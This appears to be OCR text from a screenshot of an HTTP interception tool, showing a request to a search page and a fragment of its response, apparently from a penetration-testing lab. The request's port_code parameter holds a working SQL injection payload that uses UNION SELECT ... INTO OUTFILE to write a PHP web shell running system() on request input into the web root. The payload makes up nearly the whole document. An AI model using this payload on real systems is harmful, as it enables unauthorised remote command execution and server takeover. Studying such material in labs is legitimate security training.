 Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
cn'+union+select+1,'<%3fphp+system($_REQUEST[0])%3b+%3f>',3,4+into+outfile+'/var/www/
html/shell.php'--+- HTTP/1.1
2 Host: 94.237.49.98:34976
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.49.98:34976/search.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Vo